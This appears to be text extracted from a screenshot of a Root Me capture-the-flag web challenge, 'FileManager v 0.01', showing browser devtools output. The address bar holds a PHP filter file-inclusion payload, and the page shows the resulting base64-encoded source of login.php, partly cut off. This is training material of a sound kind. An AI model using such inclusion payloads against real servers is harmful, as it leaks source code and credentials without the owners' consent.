 不安全 challenge01.root-me.org/web-serveur/ch12/?inc=php://filter/convert.base64-encode/resource=login.php
Root Me
FileManager v 0.01
home
login
PD9waHAKaW5jbHVkZSgiY29uZmlnLnBocCIpOwoKaWYgKCBpc3NldCgkX1BPU1RbInVzZXJuYW1lIl0pICYmIGlzc2V0KCRfUE9TVFsicGFzc3dvcmQiXSkgKXsKICAgIGlmICgkX1BPU1RbInVzZXJuYW1lI
Elements Console Sources Network Performance Memory Application Security Audits
<html>
<head></head>
<body>
<link rel="stylesheet" property="stylesheet" id="s" type="text/css" href="/template/s.css" media="all">
<iframe id="iframe" src="https://www.root-me.org/?page=externe_header">…</iframe>
<h1>FileManager v 0.01</h1>
<ul>
<li>…</li>
<li>
… <a href="?inc=login.php">login</a> == $0
</li>
</ul>
"
PD9waHAKaW5jbHVkZSgiY29uZmlnLnBocCIpOwoKaWYgKCBpc3NldCgkX1BPU1RbInVzZXJuYW1lIl0pICYmIGlzc2V0KCRfUE9TVFsicGFzc3dvcmQiXSkgKXsKICAgIGlmICgkX1BPU1RbInVzZXJuYW1lIl09PSR1c2VybmFtZSAmJiAkX1B
dGhpcyBwYXNzd29yZDxici8+PGJyLz4iKTsKICAgIH0gZWxzZSB7CiAgICAgIHByaW50KCI8aDM+RXJyb3IgOiBubyBzdWNoIHVzZXIvcGFzc3dvcmQ8L2gyPjxiciAvPiIpOwogICAgfQp9IGVsc2Ugewo/PgoKPGZvcm0gYWN0aW9uPSIiIG1
dCB0eXBlPSJwYXNzd29yZCIgbmFtZT0icGFzc3dvcmQiIC8+PGJyLz48YnIvPgogIDxici8+PGJyLz4KICA8aW5wdXQgdHlwZT0ic3VibWl0IiB2YWx1ZT0iY29ubmVjdCIgLz48YnIvPjxici8+CjwvZm9ybT4KCjw/cGhwIH0gPz4=
"
</body>
</html>